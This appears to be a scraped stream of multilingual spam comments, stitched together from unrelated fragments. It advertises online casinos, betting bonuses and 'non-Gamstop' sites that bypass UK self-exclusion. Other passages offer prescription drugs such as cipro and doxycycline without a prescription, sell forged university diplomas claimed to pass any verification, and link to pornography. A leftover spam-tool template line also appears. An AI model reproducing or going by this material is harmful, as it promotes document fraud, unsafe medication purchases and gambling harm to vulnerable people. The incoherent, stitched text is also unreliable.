Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
https://daz-kasachstan.net/news/?start=60&PAGEN_2=9
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
buy viagra
1win online 1win6052.ru .
Drug information for patients. Brand names.
arimidex cheap
Everything about medicine. Get now.
https://dzen.ru/a/Z-wZzKk7V2mgAjD3
мда прост ))
Они увлекательны, ориентированы на экспансию различных позитивных характеристик характера. Такие настольные http://vipblinds.ru/index.php?subaction=userinfo&user=uqokubo учат ребенка терпению, умению находить выход из разнообразных обстоятельств, развивают образное мышление и логику.
buy topamax with no prescription Comprehensive medication overview. Comprehensive medicine resource. topamax online
На сайте https://nenovost.com/ почитайте любопытные и интересные новости, представленные на самую разную тему: бизнес, автомобили, медицина, кулинария, общество, недвижимость, спецтехника, туризм и отдых. Все статьи составлены специалистами, потому вы можете на них положиться, ведь вся информация является достоверной, качественной. Здесь постоянно публикуются новые материалы на самую разную тему. Все они сопровождаются картинками для большей наглядности. Заходите на портал регулярно, чтобы найти что-то нужное и полезное.
If the neck or back area is damaged, then during treatment with https://czargarbar.pl/magna-pars-studiorum/, the entire structure begins to compensate for the damage, which provokes a decrease in stability and durability.
натяжные потолки под ключ цена https://potolki-spb-2.ru/
Присоединяюсь. Всё выше сказанное правда.
In 1968, the exterior of the hotel underwent significant modifications. This latest investigation was undertaken as part of efforts to remove mafia figures from Nevada https://wifidb.science/wiki/300_Match_Bonus_For_50_Unpaid_Spins establishments.
купить аккаунт с прокачкой http://birzha-accauntov.ru
На сайте https://xn--80aaaaaaxhx2a2ai2af3a8grd.xn--p1ai/ воспользуйтесь услугой, связанной с арендой шатров, которая подходит для любого мероприятия, в том числе, Дня рождения, юбилея, свадьбы. Аренда сделает любое мероприятие ярким, незабываемым. В компании работают проверенные, компетентные специалисты, которые выполнят все необходимые работы, включая установку, расстановку мебели. Имеется огромный выбор снаряжения, которое применяется для кемпинга. Шатер выполнен из современных, качественных материалов, поэтому порадует своим внешним видом.
Хорошо быть студентом, пока не придет пора писать диплом, что и произошло со мной, но не стоит отчаиваться, ведь есть хорошие компании что помогают с написанием и сдачей диплома на хорошие оценки!
Изначально искал информацию про купить дипломы о среднем недорого, купить дубликат диплома о среднем образовании, купить рабочий диплом, можно купить диплом медсестры, купить диплом о высшем в тюмени, потом попал на diplomybox.com/kupit-diplom-spetsialista-v-bryanske
how to buy cipro prices where can i buy cheap cipro without prescription buy cheap cipro prices
buy cheap cipro for sale generic cipro without insurance can you buy cipro without insurance
order generic cipro no prescription
ciprofloxacin 500mg for sale can you get cipro buying cipro price
can you buy cipro over the counter in canada where can i buy cipro pills can i get generic cipro online
Фрибет 2025 новые возможности для азартных игроков
Фрибет 2025 – новые возможности для игроков
С каждым годом альтернативные способы участия в ставках становятся все более привлекательными. В нынешнее время щедрые предложения в виде бесплатных ставок становятся неотъемлемой частью опыта многих любителей азартных игр. Специализированные платформы разрабатывают программы, которые дарят уникальные шансы на выигрыш, позволяя производить ставки без финансовых рисков. Особенно актуальны такие предложения для тех, кто хочет попробовать свои силы в новых спортивных событиях или игровых режимах.
Основным преимуществом, предлагаемым платформами, выступает возможность использовать бонусные средства на широкий диапазон ставок. Это позволяет увеличить шансы на удачу, не подвергаясь излишним затратам. Интересные акции и эксклюзивные предложения действуют не только на популярных играх, но и открывают двери к ставкам на менее известные турниры, что привлекает внимание тех, кто жаждет новых эмоций.
Помимо этого, современные ресурсные центры акцентируют внимание на улучшении интерфейса и повышении удобства использования. Часто усовершенствованные алгоритмы предсказывают предпочтения пользователей, предлагая индивидуальные рекомендации. Таким образом, шансы на успех в ставках увеличиваются, а процесс становится более увлекательным и доступным. Понимание того, какие инструменты доступны, а также внимательное изучение предложений может серьезно повлиять на финансовые результаты.
Бесплатные ставки: ваш ключ к захватывающим возможностям в азартных играх
Мир азартных игр находится в постоянном движении, и грядущий год обещает открыть перед игроками невиданные ранее горизонты. Ключевым элементом этих преобразований станут бесплатные ставки – щедрые бонусы, которые позволят любителям азарта вкусить новые эмоции и испытать свою удачу без лишних рисков.
Бесплатные ставки предоставляют игрокам уникальный шанс опробовать перспективные игровые автоматы и захватывающие виды пари, не тратя при этом собственных средств. Это идеальная возможность расширить свой игровой арсенал, опробовать необычные стратегии и получить дополнительный адреналин.
Более того, успешное использование бесплатных ставок может стать трамплином к солидным выигрышам. Ведь любой приз, полученный таким образом, становится чистой прибылью, открывающей путь к еще большим достижениям. Главное – проявить находчивость, интуицию и здравый расчет.
Предстоящий год обещает стать настоящим триумфом для ценителей азарта, готовых поймать свою удачу за хвост с помощью бесплатных ставок. Не упустите свой шанс войти в число победителей, покорив новые вершины захватывающего мира азартных развлечений!
Разновидности бесплатных ставок от букмекеров в 2025 году
В 2025 году букмекерские конторы предложат игрокам широкий выбор бесплатных ставок. Одним из наиболее популярных видов станут ставки без риска. Такие бонусы позволят игрокам сделать ставку без опасения потерять свои средства. Если прогноз окажется неверным, ставка будет возвращена на баланс игрока.
Кроме того, букмекеры будут активно внедрять поощрения за регистрацию и первый депозит. Новые клиенты смогут получить бесплатные ставки в качестве приветственного бонуса. Размер таких стартовых бонусов, вероятно, будет варьироваться в диапазоне от 500 до 5000 рублей.
Также игроков ожидают бесплатные ставки за активность на сайте или в мобильном приложении. Букмекеры будут начислять такие поощрения за каждые несколько ставок или за ежемесячное пополнение счета. Размер таких бонусов может достигать 500 рублей.
Кроме того, ожидается распространение бесплатных ставок на специальные события, такие как топовые спортивные матчи или крупные турниры. Букмекеры будут предлагать игрокам бесплатные ставки на эти события в качестве дополнительного стимула.
Тактики эффективного использования бонусов в онлайн-казино
Бонусные предложения от онлайн-казино предоставляют игрокам дополнительные возможности для увеличения выигрышей. Рассмотрим несколько действенных стратегий, позволяющих максимизировать отдачу от использования бонусов.
Также следует выбирать игры с благоприятным для игрока математическим ожиданием. Например, настольные игры, такие как блэкджек или баккара, имеют более низкий преимущество казино по сравнению с классическими слотами. Комбинируя бонусы с игрой в эти игры, можно значительно увеличить свои шансы на прибыль.
Кроме того, рекомендуется распределять бонусные средства между несколькими игровыми сессиями, а не тратить их за один раз. Это повышает вероятность получения стабильной прибыли и снижает риски.
Наконец, важно постоянно отслеживать новые бонусные предложения от казино и оперативно использовать наиболее выгодные из них. Активное участие в программах лояльности также может открыть дополнительные бонусные возможности.
Here is my website: https://t.me/s/fribety_bukmekerskih_kontor
The Bangladesh Securities and Exchange Commission (BSEC), which regulates the stock market, http://www.elevatestl.com/explore-the-world-of-betting-with-betwinner-4/ betwinner conducted four trials in time interval from May 5 2018 to March 10 2018 year.
where to get cheap bactrim without prescription
I wish online helped new—tough kick! plinko
Visit the site https://findprompt.shop/ which is a trading platform and marketplace for buying and selling prompts for Midjourney, Stable Diffusion, ChatGPT and others. Explore the best AI prompts. A huge selection of prompts of various directions at the most favorable prices. Visit the catalog and see for yourself our significant offer.
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://exceptionalworkkw.com/1win-diversion-y-emociones-en-un-solo-lugar/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
Pragmatic Play’in sundugu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.flippurchase.com/gates-of-olympus-slot-turk-oyuncular-icin-ozel-bonuslar-ve-promosyonlar/uncategorized/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Les nouveaux joueurs de 1xbet peuvent beneficier d’un bonus de bienvenue allant jusqu’a 130€ grace au code promo 1X200BIG https://www.nasseej.net/blogs/225540/C%C3%B3digo-Promocional-de-Cadastro-1xBet-B%C3%B4nus-at%C3%A9-1950
Les programmes de fidelite des bookmakers offrent des avantages croissants selon l’activite du parieur https://b.cari.com.my/home.php?mod=space&uid=2553772&do=blog&quickforward=1&id=525845
Hi i am kavin, its my first occasion to commenting anywhere, when i read this post i thought i could also create comment due to this good paragraph.
https://www.psorum.ru/showthread.php?p=15869#post15869
I wish online casinos paid out quicker—too long! sugar rush
Где заказать диплом по актуальной специальности?
Наши специалисты предлагают выгодно и быстро купить диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Диплом пройдет лубую проверку, даже с использованием специального оборудования. Достигайте цели быстро и просто с нашими дипломами.
Заказать диплом о высшем образовании vuz-diplom.ru/kupit-diplom-v-bryanske-9/
Medicament information sheet. What side effects?
how to get generic chlorpromazine price
Everything information about drug. Read information here.
The slot vibe online is hot—pulse up! aviator
Hello just wanted to give you a quick heads up and let you know a few of the pictures aren’t loading correctly. I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers and both show the same results.
http://repetitor.ekafe.ru/viewtopic.php?f=7&t=4222
купить диплом всош diplomys-vsem.ru .
buy viagra
Under the Hood
Ищете оборудование из Китая по ценам производителя? Посетите сайт https://totem28.ru/ где вы найдете широкий ассортимент не только оборудования, но и спец техники. Наш каталог постоянно пополняется, мы тщательно отбираем новинки китайского машиностроения. Посмотрите наш каталог и узнайте подробнее на сайте.
Right here is the perfect site for everyone who wishes to find out about this topic. You understand so much its almost hard to argue with you (not that I actually would want to…HaHa). You definitely put a brand new spin on a subject which has been written about for many years. Excellent stuff, just wonderful!
https://www.behance.net/gallery/222900837/Code-VIP-1xBet-Bonus-200-jusqua-130?share=1
Посетите сайт https://4px.ru/ – 4 Пикселя – это Digital агентство интернет-маркетинга полного цикла в Москве, с комплексным подходом к созданию рекламы в интернете. Ознакомьтесь с нашими выгодными услугами в SEO, Яндекс.Директ, SMM, Serm, разработкой и созданием сайтов и многими другими профессиональными услугами. Ознакомьтесь с нашими кейсами – мы будем рады видеть вас в числе наших клиентов!
Thanks for sharinng your thoughts about sports betting in las vegas.
Regards
my homepage – ufabet 888
купить диплен дента с с солкосерилом
Где приобрести диплом специалиста?
Наша компания предлагаетвыгодно и быстро купить диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями должностных лиц. Документ способен пройти лубую проверку, даже с применением специально предназначенного оборудования. Решите свои задачи быстро с нашей компанией. Заказать диплом любого университета! mm.kabb.ru/viewtopic.php?f=2&t=997
Мы можем предложить дипломы любых профессий по выгодным ценам. О преимуществах заказа документов у нас
Вы приобретаете документ в надежной и проверенной компании. Такое решение позволит сэкономить не только массу средств, но и драгоценное время.
Преимуществ куда больше:
• Дипломы делаем на оригинальных бланках со всеми печатями;
• Можно приобрести дипломы любого ВУЗа России;
• Цена во много раз ниже нежели потребовалось бы платить за обучение в университете;
• Быстрая доставка как по Москве, так и в другие регионы России.
Купить диплом ВУЗа– [url=http://lgbtqia.network/read-blog/232924_kupit-diplom-ptu.html/]lgbtqia.network/read-blog/232924_kupit-diplom-ptu.html[/url]
generic topamax Comprehensive drug facts. Read about medicines. buy topamax cheap
Жесть!
#file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNRoma27031P2URLBB.txt”,1,N], launched in {2020|current} year, {is one of the {newest|unique} available {casino|gambling house|gaming establishment} for {real|real} money.
На сайте https://rodinasportsclub.com/ вы найдете информацию, которая касается спортивно-развлекательного клуба «Родина». Каждый желающий получает возможность записаться на тренировку по боксу, которая подходит как новичкам, так и более опытным спортсменам. Вас заинтересуют тренировки по рукопашному бою. Перед вами расписание предстоящих матчей на апрель. Ознакомьтесь с ними сейчас, чтобы построить планы. Также имеются и отчеты по прошедшим соревнованиям. Опубликованы разные новости из жизни клуба.
Online casinos should speed—wait off! fortunetiger
Top 10 big dick trans onlyfans hottest big cock trans
https://webcam-porn-xozilla.relayblog.com/?kailee-karissa
doggie style sex porn pics porn pros free video 8th street latinas free porn clips anorexia porn pic cumming inside porn videos
перепродажа аккаунтов https://magazin-accauntov.ru/
рейтинг казино на реальные деньги онлайн – онлайн казино на андроид, топ онлайн казино
Excellent pieces. Keep posting such kind of information on your site. Im really impressed by your blog.
Hey there, You have performed an incredible job. I will definitely digg it and personally recommend to my friends. I am sure they’ll be benefited from this website.
https://makydjgxskeyndg080.wixstudio.com/code-promo
The 1xBet platform remains one of the most generous in the online betting market, offering a variety of attractive bonuses for new users https://blogger-mania.mn.co/posts/82513056/comments/128334657?utm_source=manual
Приобрести диплом об образовании!
Мы готовы предложить дипломы любой профессии по разумным ценам— diplomaj-v-tule.ru/kupit-diplom-meditsinskij-bistro-i-nadezhno/
French sports betting platforms mainly offer three categories of welcome bonuses, each with specific benefits depending on your betting profile https://thegreenjuiceclub.site/2025/04/03/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b2%d0%b0%d1%88-%d0%ba%d0%bb%d1%8e%d1%87-%d0%ba-%d0%b2%d1%8b%d0%b3%d0%be%d0%b4%d0%bd%d1%8b%d0%bc/
На сайте https://face-me.ru/ вы сможете попробовать все возможности нейросетей и всего за несколько секунд превратить любое фото в видео. Инновационные и уникальные технологии дают возможность получить роскошную, яркую и любопытную фотосессию без профессионального оборудования, студии. Вы сможете создать фантастические образы и удивительные портреты в соответствии с предпочтениями. Эта программа дарит вам огромное количество возможностей и вдохновение. Вы каждый раз будете получать удивительные, красивые образы, которые всегда будут с вами.
Научись читать
Клиент irc (к примеру, в викторине). Например, симуляторы войны, авиасимуляторы с консультацией. также складываются исключения, например танки и подобные http://izovsem.ru/users/acejarig.
Мы предлагаем дипломы любой профессии по приятным ценам. Стараемся поддерживать для клиентов адекватную политику цен. Важно, чтобы документы были доступны для большого количества наших граждан.
Заказ документа, который подтверждает обучение в университете, – это выгодное решение. Заказать диплом о высшем образовании: diplomius-docs.com/kupit-diplom-vuza-v-spb-2/
How to lose weight
Купить диплом любого университета!
Мы готовы предложить документы любых учебных заведений, которые расположены на территории всей РФ.
diplomk-v-krasnodare.ru/kupit-diplom-s-zaneseniem-v-reestr-po-vigodnoj-tsene-5/
The table games online gleam—top notch! plinko
склады временного хранения москва склады временного хранения москва .
Decouvrez notre plateforme sans attendre et profitez d’un Bonus exclusif de 100% ! Avec un acces simplifie et un acces securise, vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour booster votre experience. Consultez les retours des joueurs pour en savoir plus sur pourquoi tant de joueurs nous font confiance . Ouvrez une session facilement avec notre interface fluide et plongez dans un espace de jeu avec Casinozer gg . Partant pour l’aventure ? Demarrez votre session avec Casinozer Casino !
Essayez des aujourd’hui notre casino en ligne et profitez d’un bonus de premier depot double pour booster votre experience de jeu . Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une session de jeu optimisee. Tirez parti de nos deals du moment grace a un code de bonus. Utilisez notre app dediee pour jouer partout , tout le temps. Pour commencer , connectez-vous simplement via casinozer se connecter et accedez a un monde de jeu incroyable . Consultez egalement les critiques pour voir ce que notre communaute apprecie.
Inscrivez-vous sur notre site de jeu .
Activez votre bonus exclusif pour obtenir encore plus d’avantages . Recuperez votre recompense et plongez dans l’action . Avec notre technologie avancee , vous etes assure de vivre une experience de casino en ligne unique . Rejoignez-nous des maintenant et faites de chaque partie un moment unique .
Link: https://inovaveiculos.com.br/casinozer-inscription-bonus-100-freespins-no-wager-2/
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un expert de slots , de poker ou de roulette , Casinozer Casino propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a notre systeme de recompenses, vous beneficiez de bonus incroyables . Pour une immersion totale, installez l’App Casinozer et jouez partout , tout le temps. Les critiques des joueurs temoignent la fiabilite de cette plateforme . Accedez rapidement avec Casinozer Login et decouvrez un espace ludique immersif . Rejoignez notre casino des aujourd’hui et laissez-vous emporter par l’experience.
doxycycline 100mg for chlamydia can you get cheap doxycycline pill where buy doxycycline without prescription
buy doxycycline malaria uk how can i get generic doxycycline without dr prescription will doxycycline treat chlamydia
can you buy doxycycline without a prescription in the usa
can you buy doxycycline price where can i buy doxycycline hyclate doxycycline 60 mg
single dose doxycycline for chlamydia get cheap doxycycline pill can you buy generic doxycycline price
так хотел посмотреть….а теперь растроен…я ожидал чего-то большего…
General information (“information about congestion”) It is collected every time you enable webpages of the Gulfside https://king-wifi.win/wiki/User:EarleTedesco. By using gulfside’s website(s), you agree to the real rules and terms.
buy cheap diovan without dr prescription
I wish online kept old—love that! plinko
Utilizamos estas opiniones para /asegurar tener plena confianza de que nuestra evaluacion propia de la plataforma coincidia con la experiencia de otros participantes https://www.efcf.org.eg/2025/03/25/los-mejores-primexbt-promo-codes-para-maximizar/ primexbt.
The thrill of chasing a big win online is unmatched! plinko
How to exchange BITCOIN in the cryptocurrency exchanger quickex are Buy or sell BTC? In this https://www.youtube.com/watch?v=0MupM-q6I3A detailed guide, we will show you how to buy BTC on the quickex platform in 5 easy steps. You will learn how to use a reliable service without registration and verification, getting access to the best rates from leading liquidity providers.
На сайте https://vezuviy.shop/ воспользуйтесь возможностью приобрести качественное печное оборудование, а также дымоходы. На все распространяются гарантии. Здесь вы сможете приобрести и аксессуары, которые гарантированно совместимы со всем оборудованием. Доставка осуществляется абсолютно бесплатно. Клиент сможет получить в качестве презента банный камень. На все аксессуары действует скидка 10%. Все печи выполнены из качественных, высокотехнологичных материалов, потому прослужат долгое время.
Где приобрести диплом специалиста?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным ценам. Мы предлагаем документы ВУЗов, расположенных на территории всей Российской Федерации. Можно купить диплом за любой год, указав необходимую специальность и хорошие оценки за все дисциплины. Дипломы и аттестаты печатаются на бумаге высшего качества. Это дает возможности делать настоящие дипломы, которые не отличить от оригиналов. Они будут заверены всеми необходимыми печатями и подписями. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Для нас важно, чтобы документы были доступны для большого количества наших граждан. magazin-diplomov.ru/kupit-diplom-istorika-2
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://cheffed.in/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
in addition, as soon as cells connect with competitive cells, during with https://www.logomarcaflorianopolis.com.br/portfolio/identidade-visual-clinica-medica-baricad-florianopolis/, they must be able to send signals to muscles, motion control.
Online casinos need grip—too loose! plinko
buy viagra
На сайте https://vezuviy.shop/ вы сможете приобрести чугунные, стальные банные печи, нержавеющие, а также в облицовке, печи-камины, отопительные, каминные топки, дымоходы, порталы и многое другое. Вся продукция от производителя, а потому наценки очень маленькие. Такая техника считается идеальной не только с целью обогрева помещения, но и оформления пространства. А самое главное, что она отличается долгим сроком службы, надежностью из-за того, что в работе использовались высокотехнологичные, проверенные материалы.
I got this site from my friend who told me about this web site and now this time I am browsing this web site and reading very informative articles at this place.
http://leydis16.phorum.pl/viewtopic.php?p=687788#687788
https://telegra.ph/Non-Gamstop-Casino-Free-Chip-Bonuses-Explained-03-27
Приобретение диплома через качественную и надежную компанию дарит много плюсов для покупателя. Это решение позволяет сберечь время и значительные денежные средства. Однако, на этом выгода не ограничивается, плюсов гораздо больше.Мы изготавливаем дипломы любой профессии. Дипломы производятся на оригинальных бланках государственного образца. Доступная стоимость по сравнению с серьезными издержками на обучение и проживание в чужом городе. Покупка диплома об образовании из российского университета является выгодным шагом.
Приобрести диплом о высшем образовании: diploml-174.ru/kupite-ofitsialnij-diplom-s-zaneseniem-v-reestr-bistro-2/
Измучились от непрерывной уборки в своем доме или офисе? Мы осознаем, как непросто найти время на поддержание идеальной чистоты, особенно в круговороте повседневной жизни. Наша клининговая компания в Санкт-Петербурге предлагает услуги профессионального клининга, которые превратят ваше пространство совершенным. Мы ручаемся за высокое качество работы, применяя только неагрессивные и эффективные средства. Нажимайте https://spb24uslugi.ru/ Не дайте пыли и хаосу красть у вас время. Доверьте уборку нашим опытным специалистам, и наслаждайтесь уютом и чистотой в вашем доме или офисе. Мы всегда готовы вам в любое время, создавая атмосферу, в которой приятно находиться.
order topiramate Medicine facts here. Medicine effects explained. topamax
https://telegra.ph/Top-Casinos-Not-on-Gamstop-with-No-Deposit-Bonuses-03-27
На сайте https://xn—-8sbaaajsa0adcpbfha1bdjf8bh5bh7f.xn--p1ai/ ознакомьтесь со всеми вариантами антиквариата, который вы сможете продать по честной стоимости. Станислав Бабкин, являясь частным коллекционером, скупает предметы старины дорого. Оценка происходит в режиме реального времени, а средства выплачиваются на карту либо выдаются наличными. Вы сможете продать следующие вещи: серебро, картины, иконы, золотые, серебряные монеты, ордена, часы, самовары и многое другое. Вся сумма выплачивается полностью во время оформления сделки.
пиво доставка на дом круглосуточно https://www.dostavka-alkogolya248.ru .
cheap tegretol without rx buying generic tegretol tablets how to get tegretol without prescription
can i order cheap tegretol without prescription how can i get tegretol pills where buy tegretol no prescription
get tegretol prices
buy tegretol without prescription can you get generic tegretol without dr prescription get generic tegretol pill
order cheap tegretol no prescription where can i buy generic tegretol without rx can i purchase tegretol price
написание курсовой работы нейросетью http://studgen.ru/ .
I wish online eased bets—low go! plinko
Я думаю, что Вы не правы. Я уверен. Давайте обсудим это. Пишите мне в PM.
Гримерная становится обязательным атрибутом для социальных (рекламных) http://edtechipedia.org/index.php?title=%D0%A4%D0%BE%D1%82%D0%BE%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%B5%20%D0%B2%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B5%20%D0%9A%D0%B0%D0%BB%D1%83%D0%B3%D0%B5 съемок. большее количество джоулей обеспечивает более широкие свободы при съемке (можно закрыть диафрагму, можно дальше отодвинуть светильник).
The mobile casino jams—fix it up! legacy of dead
https://dzen.ru/a/Z-wZzKk7V2mgAjD3
https://telegra.ph/Casinos-Not-on-Gamstop-with-No-Deposit-Bonuses-Available-03-27
Заказать документ о получении высшего образования можно в нашей компании в столице. diplomd-magazinp.ru/kupit-diplom-barnaul-4
where to buy pamelor
Online casinos can be trouble—set boundaries! aviator
Думаю, что ничего серьезного.
hours receptions correspond global trading sessions. Cryptocurrency (tether USDT, btc, pocketoption eth https://www.scorpionaluminium.co.za/2025/04/01/pocket-option-trading-your-guide-to-successful/ and other). The commission for adding money to accounts is 0%. fast analysis.
Medication prescribing information. Generic Name.
where to buy levonorgestrel pill
All news about medicines. Read here.
Могу рекомендовать Вам посетить сайт, на котором есть много статей на интересующую Вас тему.
long gone those days, in this case you had to wait until Your native slot will appear in a crowded land-based https://saint-petersbourg.voyage/la-levee-des-ponts-a-saint-petersbourg/.
https://telegra.ph/Guide-to-UK-Casinos-Not-on-Gamstop-03-27
Судоходная компания Навигатор https://teplohod-restoran.ru/ это возможность организовать праздник на воде в Санкт-Петербурге. Свадьбы, дни рождения, корпоративы, выпускные, а также банкеты и фуршеты. Мы комплексно подходим к организации любого события. Посетите сайт, посмотрите наш флот и стоимость аренды судов, яхт, катеров, теплоходов.
Здравствуйте!
Для определенных людей, приобрести диплом о высшем образовании – это необходимость, уникальный шанс получить отличную работу. Но для кого-то – это желание не терять время на учебу в ВУЗе. С какой бы целью вам это не потребовалось, наша компания готова помочь вам. Максимально быстро, качественно и недорого изготовим диплом нового или старого образца на подлинных бланках с реальными печатями.
Главная причина, почему люди покупают документы, – желание занять определенную должность. Предположим, знания позволяют кандидату устроиться на работу, однако документального подтверждения квалификации не имеется. Когда работодателю важно присутствие “корочки”, риск потерять хорошее место очень высокий.
Купить документ института можно у нас. Мы оказываем услуги по продаже документов об окончании любых университетов России. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, в том числе документы старого образца. Гарантируем, что при проверке документа работодателем, подозрений не появится.
Ситуаций, которые вынуждают купить диплом немало. Кому-то прямо сейчас требуется работа, в результате необходимо произвести хорошее впечатление на начальство во время собеседования. Другие желают попасть в серьезную компанию, для того, чтобы повысить свой статус и в будущем начать свой бизнес. Чтобы не тратить множество времени, а сразу начать успешную карьеру, применяя имеющиеся навыки, можно приобрести диплом прямо в интернете. Вы станете полезным в социуме, получите финансовую стабильность очень быстро и легко- диплом купить о высшем образовании
Online casinos help try—good spot! vamos bet
Attention!
This link contains adult material. By clicking, you confirm you are 18+ and agree to our Terms.
Penetrate
El programa permite a los operadores de kucoin demostrar sus habilidades comerciales, https://afbsa.africa/descubre-el-potencial-de-primexbt-forex-para/ atraer seguidores y enriquecerse tokens folo o creditos folo.
buy viagra
https://telegra.ph/Non-Gamstop-Casinos-Offering-Free-Spins-Benefits-03-27
Online casinos slide easy—mind it! mines
Online casinos need grip—too loose! dragon tiger
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://burobueno.nl/2024/12/10/descubre-la-emocion-sin-limites-con-los-mejores-bonos-y-juegos-en-el-casino-online-1win/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
https://telegra.ph/Best-Non-Gamstop-Casino-Sites-for-Players-in-20231-03-27
Привет!
